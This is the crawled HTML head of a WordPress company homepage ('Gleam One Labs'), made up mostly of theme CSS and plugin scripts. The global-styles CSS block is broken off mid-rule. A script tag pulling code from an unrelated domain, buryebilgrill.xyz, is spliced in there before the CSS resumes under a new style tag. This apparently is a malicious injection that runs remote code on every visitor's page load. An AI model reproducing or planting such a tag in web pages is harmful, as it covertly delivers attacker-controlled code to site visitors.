

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gleamolabs.com/
body_size: 14232
content:
<!DOCTYPE html>
<html lang="en-US" >
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.gleamolabs.com/xmlrpc.php" />
    <title>Gleam One Labs &#8211; Software done right</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gleamolabs.com' />
<link rel="alternate" type="application/rss+xml" title="Gleam One Labs &raquo; Feed" href="https://www.gleamolabs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gleam One Labs &raquo; Comments Feed" href="https://www.gleamolabs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gleamolabs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gleamolabs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='create-block-lead-form-builder-style-inline-css' type='text/css'>


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gleamolabs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parallaxeleven-style-css' href='https://www.gleamolabs.com/wp-content/themes/featuredlite/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gleamolabs.com/wp-content/themes/featuredlite/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='featuredlite-font-awesome-css' href='https://www.gleamolabs.com/wp-content/themes/featuredlite/css/font-awesome/css/fontawesome-all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='featuredlite-font-awesome-old-css' href='https://www.gleamolabs.com/wp-content/themes/featuredlite/css/font-awesome/css/fontawesome.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.gleamolabs.com/wp-content/themes/featuredlite/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='featuredlite-style-css' href='https://www.gleamolabs.com/wp-content/themes/parallax-eleven/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='featuredlite-style-inline-css' type='text/css'>
#header .header-img{ background-image:url(https://www.gleamolabs.com/wp-content/themes/featuredlite/images/bg.jpg); }
</style>
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://www.gleamolabs.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_f_css-css' href='https://www.gleamolabs.com/wp-content/plugins/lead-form-builder/css/f-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.gleamolabs.com/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gleamolabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.gleamolabs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gleamolabs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gleamolabs.com/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gleamolabs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://www.gleamolabs.com/" />
<link rel='shortlink' href='https://www.gleamolabs.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.gleamolabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gleamolabs.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gleamolabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gleamolabs.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Enter your scripts here --><style type='text/css'>.loader {
    border-top: 2px solid #f16c20;
}
#respond input#submit{
    background:#f16c20;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce ul.products li.product a.button:hover, .woocommerce.archive ul.products li.product a.button:hover, .woocommerce-page.archive ul.products li.product a.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus {
    background:#f16c20;
}
.woocommerce ul.products li.product a.button, .woocommerce.archive ul.products li.product a.button, .woocommerce-page.archive ul.products li.product a.button {
   background:#f16c20;
}
.home .switch-lead .leadform-show-form.leadform-lite input[type="submit"] {
     background-color:#f16c20!important; 
}
.home .switch-lead .lead-genration-wrapper .popup .close {
   color: #f16c20; 
}
.last-btn .navigation ul#menu > li:last-child > a{
    border: 2px solid #f16c20; 
    color: #f16c20; 
}
.last-btn .menu-item-has-children > a:after{
color: #f16c20; 
}
.last-btn.smaller .navigation ul#menu > li:last-child > a{
 border: 2px solid #f16c20; 
 background:#f16c20   
}
blockquote:before,
ul.multiple-testimonial-section li.multi-testimonial blockquote:before, a:hover, a:focus {
 color: #f16c20;
}
span.multi-featured-icon i, #move-to-top .fa-angle-up:before {
    color: #f16c20;
}
span.multi-testimonial-image img {
    box-shadow: 0px 0px 0px 1px #f16c20;
}
ul.multiple-featured-section li:hover span.multi-featured-icon i {
    background-color: #f16c20;
    color: #fff;
    border-color: #f16c20;
}
ul.multiple-testimonial-section li.multi-testimonial a.author{
 color: #f16c20!important;
}
.wpcf7 input[type=submit] {
background:#f16c20;
}
input.search-submit {
background:#f16c20;
}
.newsletter-wrapper form.Newsletter-form input[type="submit"] {
    background: #f16c20;
    color: #fff;
}
.blog-container .blog-loop .read-more a, .single-container .single-loop .read-more a {
    border: 1px solid #f16c20;
    color: #f16c20;
}
.blog-container .blog-loop .read-more a:hover, .single-container .single-loop .read-more a:hover, .tagcloud a {
    background-color: #f16c20;
}
.blog-container .breadcrumb h4, .single-container .breadcrumb h4{
border-bottom: 2px solid #f16c20;
}
.contact-wrap .form-group:before {
 background: #f16c20;
}
.contact-wrap .form-group.form-lined:before {
background: #f16c20;
}
.contact-wrap .leadform-show-form.leadform-lite input[type="submit"]{
 background: #f16c20;
}
.widgettitle > span:before, .widgettitle > span:after{
    border-color: #f16c20;
}
.widgettitle > span:before, .widgettitle > span:after, .page .breadcrumb h1:after, #move-to-top, .widgettitle, .tagcloud a, h1.page-title:after  {
    border-color: #f16c20!important;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {   
 background-color:#f16c20}
.woocommerce-page #respond input#submit {
    background:#f16c20}
.woocommerce ul.products li.product a.button{   
 background-color:#f16c20}
.woocommerce ul.products li.product a.button:hover{   
 background-color:#f16c20}
 .woocommerce-page a.button{
background-color:#f16c20 }
.woocommerce div.product form.cart .button {
background-color:#f16c20     
}
.woocommerce .cart .button, .woocommerce .cart input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background-color:#f16c20      
}
.footer-wrapper{
 background:   
}
.footer-copyright{
 background:      
}
.header-wrapper{
 background:      
}
header.smaller .header-wrapper, 
.home .hdr-transparent.smaller .header-wrapper{
background:rgba(10,4,8,0.86)}
.logo h1 a,.logo p,
.split-menu .logo-cent h1 a,
.split-menu .logo-cent p{
color:    
}
.navigation .menu > li > a,
.menu-item-has-children > a:after{
color:#fff   
}
.navigation ul li a:hover,
.navigation .menu .current_page_item a, 
.navigation .menu li a.active{
color:#f16c20    
}
@media screen and (max-width: 1024px){
.navigation ul li a:hover,
.navigation .menu .current_page_item a,
.navigation .menu li a.active{
 background:#f16c20; 
 color:#fff!important;
}
.header a#pull{
 color:   
}
}

.main-header-section{
 background-color:rgba(0, 0, 0, 0.3)   
}
.main-header-section .main-text h1{
 color:   
}
.main-header-section .main-text h2{
 color:      
}
.main-header-section .main-head-partition{
 border-color:      
}
.featured-section.first a:hover{
background-color:   	
}
.featured-section.first span.featured-icon i{
color:#6dd622;	
border-color:#6dd622}
.featured-section.first h3{
color:	
}
.featured-section.first p{
color:		
}

.featured-section.second a:hover{
background-color:   	
}
.featured-section.second span.featured-icon i{
color:;	
border-color:}
.featured-section.second h3{
color:	
}
.featured-section.second p{
color:		
}
.featured-section.third a:hover{
background-color:   	
}
.featured-section.third span.featured-icon i{
color:#0e7ded;	
border-color:#0e7ded}
.featured-section.third h3{
color:	
}
.featured-section.third p{
color:		
}

.ribbon-section{
background: ;
}
.ribbon-section .ribbon-button button:hover{
    background: ;
    color: ;
}
.ribbon-section h2.heading-area{
   color: 
}
.ribbon-section .ribbon-button button{
    background: ;
    color: ;
}
.bottom-ribbon-section{
 background:;
}
.bottom-ribbon-section .ribbon-button button:hover {
    background:;
    color:;
}
.bottom-ribbon-section .ribbon-button button{
    background:;
    color:;
}
.bottom-ribbon-section h2.heading-area{
    color:;
}

.multi-feature-area {
    background-color: ;
}
.multi-feature-area h2.head-text{
    color:}
.multi-feature-area h3.subhead-text{
    color:}

ul.multiple-featured-section li.multi-featured{
background:}

.multi-feature-area h3{
    color:}
ul.multiple-featured-section li.multi-featured p{
    color:}
.aboutus-section {
    background:  #8224e3;
}
.aboutus-text h2, .aboutus-text p{
    color: #ffffff;
}
.client-team-section  {
  background:;
}
.client-team-section h2 {
        color: ;
}
.client-team-section h3 {
        color: ;
}
#woocommerce.woocommerce-section{
background:;  
}
.woocommerce-section h2{
color:    
}
.woocommerce-section h3{
color:        
}
.client-testimonial-section {
    background: ;
}
.client-testimonial-section h2 {
	    color: ;
}
#testimonials h3.subhead-text{
        color: ;
}
#news.multi-slider-area{
  background:  }
#news.multi-slider-area h2.head-text{
   color:}
#news.multi-slider-area h3.subhead-text{
    color:}
.contact-section{
 background:rgba(0, 0, 0, 0.3)   
}
.contact-section h2{
 color: ;   
}
.contact-section h3.subhead-text{
    color: ;
}
.cnt-detail .cnt-icon i, .cnt-detail .cnt-info a, .cnt-info p{
    color: ;
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://storage.googleapis.com/gleamolabs/blog/2019/03/681d85ba-2560x1440-blue-abstract-noise-free-website-background-image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://storage.googleapis.com/gleamolabs/blog/2018/09/96e72ccf-cropped-6f3cc78f-logo-square-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://storage.googleapis.com/gleamolabs/blog/2018/09/96e72ccf-cropped-6f3cc78f-logo-square-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://storage.googleapis.com/gleamolabs/blog/2018/09/96e72ccf-cropped-6f3cc78f-logo-square-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://storage.googleapis.com/gleamolabs/blog/2018/09/96e72ccf-cropped-6f3cc78f-logo-square-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#page .page-description {
	margin: 5px;
}

#page .content {
		width: 98%;
	margin-left: 8px;
	margin-top: 8px;
	margin-bottom: 8px;
}

#page .context-wrapper {
	box-shadow: 2px 2px 15px 1px;
}		</style>
		  </head>
